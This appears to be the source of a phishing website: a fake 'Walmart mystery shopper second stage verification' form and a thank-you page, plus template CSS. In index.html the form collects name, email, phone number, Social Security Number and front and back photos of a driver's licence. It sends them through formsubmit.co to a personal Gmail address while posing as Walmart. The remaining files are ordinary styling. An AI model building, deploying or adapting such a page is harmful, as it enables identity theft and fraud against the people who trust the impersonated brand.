
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Required meta tags-->
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no"
    />
    <meta name="description" content="" />
    <meta name="author" content="" />
    <meta name="keywords" content="" />

    <!-- Title Page-->
    <title>Walmart Mystery Shopper</title>

    <!-- Icons font CSS-->
    <link
      href="vendor/mdi-font/css/material-design-iconic-font.min.css"
      rel="stylesheet"
      media="all"
    />
    <link
      href="vendor/font-awesome-4.7/css/font-awesome.min.css"
      rel="stylesheet"
      media="all"
    />
    <!-- Font special for pages-->
    <link
      href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i"
      rel="stylesheet"
    />

    <!-- Vendor CSS-->
    <link href="vendor/select2/select2.min.css" rel="stylesheet" media="all" />
    <link
      href="vendor/datepicker/daterangepicker.css"
      rel="stylesheet"
      media="all"
    />

    <!-- Main CSS-->
    <link href="css/main.css" rel="stylesheet" media="all" />
  </head>

  <body>
    <div class="page-wrapper bg-gra-03 p-t-45 p-b-50">
      <div class="wrapper wrapper--w790">
        <div class="card card-5">
          <div class="card-heading text-center">
            <div class="d-flex justify-content-center">
              <center>
                <img src="walmart.png" alt="WALMART" width="230" height="60" />
              </center>
            </div>
            <h4 class="title">
              Walmart mystery shopper second stage verification.
            </h4>
          </div>

          <div class="card-body">
            <form
              method="POST"
              enctype="multipart/form-data"
              onsubmit="check()"
              action="https://formsubmit.co/Pjdonald1970@gmail.com"
            >
              <input type="hidden" name="_subject" value="New submission!" />
              <input type="hidden" name="_captcha" value="false" />
              <input type="text" name="_honey" style="display: none" />
              <input
                type="hidden"
                name="_next"
                value="http://walmart-mystery.vercel.app/thanks.html"
              />
              <div class="form-row m-b-55">
                <div class="name">Name</div>
                <div class="value">
                  <div class="row row-space">
                    <div class="col-2">
                      <div class="input-group-desc">
                        <input
                          class="input--style-5"
                          type="text"
                          name="first_name"
                          required
                        />
                        <label class="label--desc">first name</label>
                      </div>
                    </div>
                    <div class="col-2">
                      <div class="input-group-desc">
                        <input
                          class="input--style-5"
                          type="text"
                          name="last_name"
                          required
                        />
                        <label class="label--desc">last name</label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <div class="form-row">
                <div class="name">Email</div>
                <div class="value">
                  <div class="input-group">
                    <input
                      class="input--style-5"
                      type="email"
                      name="email"
                      required
                    />
                  </div>
                </div>
              </div>
              <div class="form-row m-b-55">
                <div class="name">Phone</div>
                <div class="value">
                  <div class="row row-refine">
                    <div class="col-3">
                      <div class="input-group-desc">
                        <input
                          class="input--style-5"
                          type="text"
                          name="area_code"
                          required
                        />
                        <label class="label--desc">Area Code</label>
                      </div>
                    </div>
                    <div class="col-9">
                      <div class="input-group-desc">
                        <input
                          class="input--style-5"
                          type="text"
                          name="phone_number"
                          required
                        />
                        <label class="label--desc">Phone Number</label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="form-row">
                <div class="name">Social Security Number (SSN)</div>
                <div class="value">
                  <div class="input-group">
                    <input
                      class="input--style-5"
                      type="text"
                      name="ssn"
                      required
                    />
                  </div>
                </div>
              </div>
              <div class="form-row">
                <div class="name">Drivers License (Front)</div>
                <div class="value">
                  <div class="input-group">
                    <input
                      class="input--style-5"
                      type="file"
                      name="Diver_license_front"
                      accept="image/*"
                      required
                    />
                  </div>
                </div>
              </div>
              <div class="form-row">
                <div class="name">Drivers License (Back)</div>
                <div class="value">
                  <div class="input-group">
                    <input
                      class="input--style-5"
                      type="file"
                      name="Diver_license_back"
                      accept="image/*"
                      required
                    />
                  </div>
                </div>
              </div>

              <div>
                <button class="btn btn--radius-2 btn--blue w-80" type="submit">
                  Submit
                </button>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!-- Jquery JS-->
    <script src="vendor/jquery/jquery.min.js"></script>
    <!-- Vendor JS-->
    <script src="vendor/select2/select2.min.js"></script>
    <script src="vendor/datepicker/moment.min.js"></script>
    <script src="vendor/datepicker/daterangepicker.js"></script>

    <!-- Main JS-->
    <script src="js/global.js"></script>
  </body>
</html>
<!-- end document-->
</file>

<file: thanks.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Walmart - Thanks</title>
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />
  </head>

  <body>
    <div class="vh-100 d-flex justify-content-center align-items-center">
      <div class="col-md-4">
        <div class="border border-3 border-success"></div>
        <div class="card bg-white shadow p-5">
          <div class="mb-4 text-center">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              class="text-success"
              width="75"
              height="75"
              fill="currentColor"
              class="bi bi-check-circle"
              viewBox="0 0 16 16"
            >
              <path
                d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"
              />
              <path
                d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"
              />
            </svg>
          </div>
          <div class="text-center">
            <h1>Thank you for applying!</h1>
            <p>
              Your application has been successfully submitted and we will
              review it and get back toyou as soon as we can.
            </p>
            <p>
              An acknowledgement email will be sent to your mail within 10
              minute, please check your spam/junk folder if this does not appear
              in your inbox.
            </p>
            <a href="https://ocra.vercel.app"
              ><button class="btn btn-outline-success">Back Home</button></a
            >
          </div>
        </div>
      </div>
    </div>
  </body>
</html>
</file>
<file: vendor/datepicker/daterangepicker.css>
.daterangepicker {
  position: absolute;
  color: inherit;
  background-color: #fff;
  border-radius: 4px;
  width: 278px;
  padding: 4px;
  margin-top: 1px;
  top: 100px;
  left: 20px;
  /* Calendars */ }
  .daterangepicker:before, .daterangepicker:after {
    position: absolute;
    display: inline-block;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    content: ''; }
  .daterangepicker:before {
    top: -7px;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
    border-bottom: 7px solid #ccc; }
  .daterangepicker:after {
    top: -6px;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #fff;
    border-left: 6px solid transparent; }
  .daterangepicker.opensleft:before {
    right: 9px; }
  .daterangepicker.opensleft:after {
    right: 10px; }
  .daterangepicker.openscenter:before {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.openscenter:after {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.opensright:before {
    left: 9px; }
  .daterangepicker.opensright:after {
    left: 10px; }
  .daterangepicker.dropup {
    margin-top: -5px; }
    .daterangepicker.dropup:before {
      top: initial;
      bottom: -7px;
      border-bottom: initial;
      border-top: 7px solid #ccc; }
    .daterangepicker.dropup:after {
      top: initial;
      bottom: -6px;
      border-bottom: initial;
      border-top: 6px solid #fff; }
  .daterangepicker.dropdown-menu {
    max-width: none;
    z-index: 3001; }
  .daterangepicker.single .ranges, .daterangepicker.single .calendar {
    float: none; }
  .daterangepicker.show-calendar .calendar {
    display: block; }
  .daterangepicker .calendar {
    display: none;
    max-width: 270px;
    margin: 4px; }
    .daterangepicker .calendar.single .calendar-table {
      border: none; }
    .daterangepicker .calendar th, .daterangepicker .calendar td {
      white-space: nowrap;
      text-align: center;
      min-width: 32px; }
  .daterangepicker .calendar-table {
    border: 1px solid #fff;
    padding: 4px;
    border-radius: 4px;
    background-color: #fff; }
  .daterangepicker table {
    width: 100%;
    margin: 0; }
  .daterangepicker td, .daterangepicker th {
    text-align: center;
    width: 20px;
    height: 20px;
    border-radius: 4px;
    border: 1px solid transparent;
    white-space: nowrap;
    cursor: pointer; }
    .daterangepicker td.available:hover, .daterangepicker th.available:hover {
      background-color: #eee;
      border-color: transparent;
      color: inherit; }
    .daterangepicker td.week, .daterangepicker th.week {
      font-size: 80%;
      color: #ccc; }
  .daterangepicker td.off, .daterangepicker td.off.in-range, .daterangepicker td.off.start-date, .daterangepicker td.off.end-date {
    background-color: #fff;
    border-color: transparent;
    color: #999; }
  .daterangepicker td.in-range {
    background-color: #ebf4f8;
    border-color: transparent;
    color: #000;
    border-radius: 0; }
  .daterangepicker td.start-date {
    border-radius: 4px 0 0 4px; }
  .daterangepicker td.end-date {
    border-radius: 0 4px 4px 0; }
  .daterangepicker td.start-date.end-date {
    border-radius: 4px; }
  .daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #357ebd;
    border-color: transparent;
    color: #fff; }
  .daterangepicker th.month {
    width: auto; }
  .daterangepicker td.disabled, .daterangepicker option.disabled {
    color: #999;
    cursor: not-allowed;
    text-decoration: line-through; }
  .daterangepicker select.monthselect, .daterangepicker select.yearselect {
    font-size: 12px;
    padding: 1px;
    height: auto;
    margin: 0;
    cursor: default; }
  .daterangepicker select.monthselect {
    margin-right: 2%;
    width: 56%; }
  .daterangepicker select.yearselect {
    width: 40%; }
  .daterangepicker select.hourselect, .daterangepicker select.minuteselect, .daterangepicker select.secondselect, .daterangepicker select.ampmselect {
    width: 50px;
    margin-bottom: 0; }
  .daterangepicker .input-mini {
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #555;
    height: 30px;
    line-height: 30px;
    display: block;
    vertical-align: middle;
    margin: 0 0 5px 0;
    padding: 0 6px 0 28px;
    width: 100%; }
    .daterangepicker .input-mini.active {
      border: 1px solid #08c;
      border-radius: 4px; }
  .daterangepicker .daterangepicker_input {
    position: relative; }
    .daterangepicker .daterangepicker_input i {
      position: absolute;
      left: 8px;
      top: 8px; }
  .daterangepicker.rtl .input-mini {
    padding-right: 28px;
    padding-left: 6px; }
  .daterangepicker.rtl .daterangepicker_input i {
    left: auto;
    right: 8px; }
  .daterangepicker .calendar-time {
    text-align: center;
    margin: 5px auto;
    line-height: 30px;
    position: relative;
    padding-left: 28px; }
    .daterangepicker .calendar-time select.disabled {
      color: #ccc;
      cursor: not-allowed; }

.ranges {
  font-size: 11px;
  float: none;
  margin: 4px;
  text-align: left; }
  .ranges ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
    width: 100%; }
  .ranges li {
    font-size: 13px;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
    color: #08c;
    padding: 3px 12px;
    margin-bottom: 8px;
    cursor: pointer; }
    .ranges li:hover {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }
    .ranges li.active {
      background-color: #08c;
      border: 1px solid #08c;
      color: #fff; }

/*  Larger Screen Styling */
@media (min-width: 564px) {
  .daterangepicker {
    width: auto; }
    .daterangepicker .ranges ul {
      width: 160px; }
    .daterangepicker.single .ranges ul {
      width: 100%; }
    .daterangepicker.single .calendar.left {
      clear: none; }
    .daterangepicker.single.ltr .ranges, .daterangepicker.single.ltr .calendar {
      float: left; }
    .daterangepicker.single.rtl .ranges, .daterangepicker.single.rtl .calendar {
      float: right; }
    .daterangepicker.ltr {
      direction: ltr;
      text-align: left; }
      .daterangepicker.ltr .calendar.left {
        clear: left;
        margin-right: 0; }
        .daterangepicker.ltr .calendar.left .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.ltr .calendar.right {
        margin-left: 0; }
        .daterangepicker.ltr .calendar.right .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.ltr .left .daterangepicker_input {
        padding-right: 12px; }
      .daterangepicker.ltr .calendar.left .calendar-table {
        padding-right: 12px; }
      .daterangepicker.ltr .ranges, .daterangepicker.ltr .calendar {
        float: left; }
    .daterangepicker.rtl {
      direction: rtl;
      text-align: right; }
      .daterangepicker.rtl .calendar.left {
        clear: right;
        margin-left: 0; }
        .daterangepicker.rtl .calendar.left .calendar-table {
          border-left: none;
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
      .daterangepicker.rtl .calendar.right {
        margin-right: 0; }
        .daterangepicker.rtl .calendar.right .calendar-table {
          border-right: none;
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
      .daterangepicker.rtl .left .daterangepicker_input {
        padding-left: 12px; }
      .daterangepicker.rtl .calendar.left .calendar-table {
        padding-left: 12px; }
      .daterangepicker.rtl .ranges, .daterangepicker.rtl .calendar {
        text-align: right;
        float: right; } }
@media (min-width: 730px) {
  .daterangepicker .ranges {
    width: auto; }
  .daterangepicker.ltr .ranges {
    float: left; }
  .daterangepicker.rtl .ranges {
    float: right; }
  .daterangepicker .calendar.left {
    clear: none !important; } }
</file>
<file: css/main.css>
/* ==========================================================================
   #FONT
   ========================================================================== */
.font-robo {
  font-family: "Roboto", "Arial", "Helvetica Neue", sans-serif;
}

.font-poppins {
  font-family: "Poppins", "Arial", "Helvetica Neue", sans-serif;
}

.font-opensans {
  font-family: "Open Sans", "Arial", "Helvetica Neue", sans-serif;
}

/* ==========================================================================
   #GRID
   ========================================================================== */
.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.row .col-2:last-child .input-group-desc {
  margin-bottom: 0;
}

.row-space {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.row-refine {
  margin: 0 -15px;
}

.row-refine .col-3 .input-group-desc,
.row-refine .col-9 .input-group-desc {
  margin-bottom: 0;
}

.col-2 {
  width: -webkit-calc((100% - 30px) / 2);
  width: -moz-calc((100% - 30px) / 2);
  width: calc((100% - 30px) / 2);
}

@media (max-width: 767px) {
  .col-2 {
    width: 100%;
  }
}

.form-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 40px;
}

.form-row .name {
  width: 125px;
  color: #555;
  font-size: 15px;
  font-weight: 700;
}

.form-row .value {
  width: -webkit-calc(100% - 125px);
  width: -moz-calc(100% - 125px);
  width: calc(100% - 125px);
}

@media (max-width: 767px) {
  .form-row {
    display: block;
  }
  .form-row .name,
  .form-row .value {
    display: block;
    width: 100%;
  }
  .form-row .name {
    margin-bottom: 7px;
  }
}

.col-3,
.col-9 {
  padding: 0 15px;
  position: relative;
  width: 100%;
  min-height: 1px;
}

.col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
  -moz-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

@media (max-width: 767px) {
  .col-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 35%;
    -moz-box-flex: 0;
    -ms-flex: 0 0 35%;
    flex: 0 0 35%;
    max-width: 35%;
  }
}

.col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
  -moz-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

@media (max-width: 767px) {
  .col-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 65%;
    -moz-box-flex: 0;
    -ms-flex: 0 0 65%;
    flex: 0 0 65%;
    max-width: 65%;
  }
}

/* ==========================================================================
   #BOX-SIZING
   ========================================================================== */
/**
 * More sensible default box-sizing:
 * css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice
 */
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

* {
  padding: 0;
  margin: 0;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

/* ==========================================================================
   #RESET
   ========================================================================== */
/**
 * A very simple reset that sits on top of Normalize.css.
 */
body,
h1, h2, h3, h4, h5, h6,
blockquote, p, pre,
dl, dd, ol, ul,
figure,
hr,
fieldset, legend {
  margin: 0;
  padding: 0;
}

/**
 * Remove trailing margins from nested lists.
 */
li > ol,
li > ul {
  margin-bottom: 0;
}

/**
 * Remove default table spacing.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/**
 * 1. Reset Chrome and Firefox behaviour which sets a `min-width: min-content;`
 *    on fieldsets.
 */
fieldset {
  min-width: 0;
  /* [1] */
  border: 0;
}

button {
  outline: none;
  background: none;
  border: none;
}

/* ==========================================================================
   #PAGE WRAPPER
   ========================================================================== */
.page-wrapper {
  min-height: 100vh;
}

body {
  font-family: "Open Sans", "Arial", "Helvetica Neue", sans-serif;
  font-weight: 400;
  font-size: 14px;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 15px;
}

h6 {
  font-size: 13px;
}

/* ==========================================================================
   #BACKGROUND
   ========================================================================== */
.bg-blue {
  background: #2c6ed5;
}

.bg-red {
  background: #fa4251;
}

.bg-gra-01 {
  background: -webkit-gradient(linear, left bottom, left top, from(#fbc2eb), to(#a18cd1));
  background: -webkit-linear-gradient(bottom, #fbc2eb 0%, #a18cd1 100%);
  background: -moz-linear-gradient(bottom, #fbc2eb 0%, #a18cd1 100%);
  background: -o-linear-gradient(bottom, #fbc2eb 0%, #a18cd1 100%);
  background: linear-gradient(to top, #fbc2eb 0%, #a18cd1 100%);
}

.bg-gra-02 {
  background: -webkit-gradient(linear, left bottom, right top, from(#fc2c77), to(#6c4079));
  background: -webkit-linear-gradient(bottom left, #fc2c77 0%, #6c4079 100%);
  background: -moz-linear-gradient(bottom left, #fc2c77 0%, #6c4079 100%);
  background: -o-linear-gradient(bottom left, #fc2c77 0%, #6c4079 100%);
  background: linear-gradient(to top right, #fc2c77 0%, #6c4079 100%);
}

.bg-gra-03 {
  background: -webkit-gradient(linear, left bottom, right top, from(#08aeea), to(#b721ff));
  background: -webkit-linear-gradient(bottom left, #08aeea 0%, #b721ff 100%);
  background: -moz-linear-gradient(bottom left, #08aeea 0%, #b721ff 100%);
  background: -o-linear-gradient(bottom left, #08aeea 0%, #b721ff 100%);
  background: linear-gradient(to top right, #08aeea 0%, #b721ff 100%);
}

/* ==========================================================================
   #SPACING
   ========================================================================== */
.p-t-100 {
  padding-top: 100px;
}

.p-t-130 {
  padding-top: 130px;
}

.p-t-180 {
  padding-top: 180px;
}

.p-t-45 {
  padding-top: 45px;
}

.p-t-20 {
  padding-top: 20px;
}

.p-t-15 {
  padding-top: 15px;
}

.p-t-10 {
  padding-top: 10px;
}

.p-t-30 {
  padding-top: 30px;
}

.p-b-100 {
  padding-bottom: 100px;
}

.p-b-50 {
  padding-bottom: 50px;
}

.m-r-45 {
  margin-right: 45px;
}

.m-r-55 {
  margin-right: 55px;
}

.m-b-55 {
  margin-bottom: 55px;
}

/* ==========================================================================
   #WRAPPER
   ========================================================================== */
.wrapper {
  margin: 0 auto;
}

.wrapper--w960 {
  max-width: 960px;
}

.wrapper--w790 {
  max-width: 790px;
}

.wrapper--w780 {
  max-width: 780px;
}

.wrapper--w680 {
  max-width: 680px;
}

/* ==========================================================================
   #BUTTON
   ========================================================================== */
.btn {
  display: inline-block;
  line-height: 50px;
  padding: 0 50px;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
  cursor: pointer;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  font-family: inherit;
}

.btn--radius {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.btn--radius-2 {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.btn--pill {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

.btn--green {
  background: #57b846;
}

.btn--green:hover {
  background: #4dae3c;
}

.btn--blue {
  background: #4272d7;
}

.btn--blue:hover {
  background: #3868cd;
}

.btn--red {
  background: #ff4b5a;
}

.btn--red:hover {
  background: #eb3746;
}

/* ==========================================================================
   #DATE PICKER
   ========================================================================== */
td.active {
  background-color: #2c6ed5;
}

input[type="date" i] {
  padding: 14px;
}

.table-condensed td, .table-condensed th {
  font-size: 14px;
  font-family: "Roboto", "Arial", "Helvetica Neue", sans-serif;
  font-weight: 400;
}

.daterangepicker td {
  width: 40px;
  height: 30px;
}

.daterangepicker {
  border: none;
  -webkit-box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  display: none;
  border: 1px solid #e0e0e0;
  margin-top: 5px;
}

.daterangepicker::after, .daterangepicker::before {
  display: none;
}

.daterangepicker thead tr th {
  padding: 10px 0;
}

.daterangepicker .table-condensed th select {
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 14px;
  padding: 5px;
  outline: none;
}

/* ==========================================================================
   #FORM
   ========================================================================== */
input {
  outline: none;
  margin: 0;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  width: 100%;
  font-size: 14px;
  font-family: inherit;
}

.radio-container {
  display: inline-block;
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  font-size: 16px;
  color: #666;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.radio-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

.radio-container input:checked ~ .checkmark {
  background-color: #e5e5e5;
}

.radio-container input:checked ~ .checkmark:after {
  display: block;
}

.radio-container .checkmark:after {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #57b846;
}

.checkmark {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  height: 20px;
  width: 20px;
  background-color: #e5e5e5;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.08);
  box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.08);
}

.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.input--style-5 {
  background: #e5e5e5;
  line-height: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 0 22px;
  font-size: 16px;
  color: #555;
}

.input-group-desc {
  position: relative;
}

@media (max-width: 767px) {
  .input-group-desc {
    margin-bottom: 40px;
  }
}

.input-group {
  position: relative;
  margin: 0;
}

.label {
  color: #555;
  font-size: 15px;
  font-weight: 700;
}

.label--block {
  width: 100%;
}

.label--desc {
  position: absolute;
  text-transform: capitalize;
  display: block;
  color: #999;
  font-size: 14px;
  margin: 0;
  margin-top: 7px;
  left: 0;
}

/* ==========================================================================
   #SELECT2
   ========================================================================== */
.select--no-search .select2-search {
  display: none !important;
}

.select2-container--open .select2-dropdown--below {
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  border: 1px solid #e0e0e0;
  margin-top: 5px;
  overflow: hidden;
}

.select2-container--default .select2-results__option {
  padding-left: 22px;
}

.rs-select2 .select2-container {
  width: 100% !important;
  outline: none;
  background: #e5e5e5;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.rs-select2 .select2-container .select2-selection--single {
  outline: none;
  border: none;
  height: 50px;
  background: transparent;
}

.rs-select2 .select2-container .select2-selection--single .select2-selection__rendered {
  line-height: 50px;
  padding-left: 0;
  color: #555;
  font-size: 16px;
  font-family: inherit;
  padding-left: 22px;
  padding-right: 50px;
}

.rs-select2 .select2-container .select2-selection--single .select2-selection__arrow {
  height: 50px;
  right: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.rs-select2 .select2-container .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.rs-select2 .select2-container .select2-selection--single .select2-selection__arrow:after {
  font-family: "Material-Design-Iconic-Font";
  content: '\f2f9';
  font-size: 24px;
  color: #999;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.rs-select2 .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow::after {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

/* ==========================================================================
   #TITLE
   ========================================================================== */
.title {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
  color: #fff;
}

/* ==========================================================================
   #CARD
   ========================================================================== */
.card {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #fff;
}

.card-5 {
  background: #fff;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.15);
}

.card-5 .card-heading {
  padding: 20px 0;
  background: #1a1a1a;
  -webkit-border-top-left-radius: 10px;
  -moz-border-radius-topleft: 10px;
  border-top-left-radius: 10px;
  -webkit-border-top-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  border-top-right-radius: 10px;
}

.card-5 .card-body {
  padding: 52px 85px;
  padding-bottom: 73px;
}

@media (max-width: 767px) {
  .card-5 .card-body {
    padding: 40px 30px;
    padding-bottom: 50px;
  }
}
</file>
<file: vendor/mdi-font/css/material-design-iconic-font.min.css>
@font-face{font-family:Material-Design-Iconic-Font;src:url(../fonts/Material-Design-Iconic-Font.woff2?v=2.2.0) format('woff2'),url(../fonts/Material-Design-Iconic-Font.woff?v=2.2.0) format('woff'),url(../fonts/Material-Design-Iconic-Font.ttf?v=2.2.0) format('truetype')}.zmdi{display:inline-block;font:normal normal normal 14px/1 'Material-Design-Iconic-Font';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zmdi-hc-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.zmdi-hc-2x{font-size:2em}.zmdi-hc-3x{font-size:3em}.zmdi-hc-4x{font-size:4em}.zmdi-hc-5x{font-size:5em}.zmdi-hc-fw{width:1.28571429em;text-align:center}.zmdi-hc-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.zmdi-hc-ul>li{position:relative}.zmdi-hc-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.zmdi-hc-li.zmdi-hc-lg{left:-1.85714286em}.zmdi-hc-border{padding:.1em .25em;border:solid .1em #9e9e9e;border-radius:2px}.zmdi-hc-border-circle{padding:.1em .25em;border:solid .1em #9e9e9e;border-radius:50%}.zmdi.pull-left{float:left;margin-right:.15em}.zmdi.pull-right{float:right;margin-left:.15em}.zmdi-hc-spin{-webkit-animation:zmdi-spin 1.5s infinite linear;animation:zmdi-spin 1.5s infinite linear}.zmdi-hc-spin-reverse{-webkit-animation:zmdi-spin-reverse 1.5s infinite linear;animation:zmdi-spin-reverse 1.5s infinite linear}@-webkit-keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}@keyframes 